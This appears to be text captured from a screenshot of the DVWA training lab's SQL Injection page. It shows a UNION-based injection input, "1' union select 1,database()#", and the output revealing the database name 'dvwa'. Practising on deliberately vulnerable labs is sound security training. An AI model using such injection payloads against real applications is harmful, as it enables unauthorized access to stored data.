 Vulnerability: SQL Injection
User ID: 1' union select 1,data Submit
ID: 1' union select 1,database()#
First name: admin
Surname: admin
ID: 1' union select 1,database()#
First name: 1
Surname: dvwa